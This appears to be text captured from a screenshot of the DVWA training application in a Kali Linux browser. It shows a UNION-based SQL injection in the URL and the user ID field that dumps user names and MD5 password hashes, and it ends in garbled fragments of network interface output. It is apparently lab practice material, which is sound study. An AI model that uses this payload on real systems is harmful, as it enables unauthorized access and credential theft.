 Damn Vulnerable Web Ap
10.0.2.5/dvwa/vulnerabilities/sqli/?id='+union+select+first_name%2C+password+from+users+%23&Submit=Su
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select first_name, password from users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union select first_name, password from users #
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: ' union select first_name, password from users #
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' union select first_name, password from users #
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' union select first_name, password from users #
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
)
rrier 0 collisi
ST> mtu 1500
255.0 broadcast
xlen 64 scopeid
000 (Ethernet)
)
rame 0
rrier 0 collisi
0<host>
k)
rame 0
rrier 0 collisi
ear"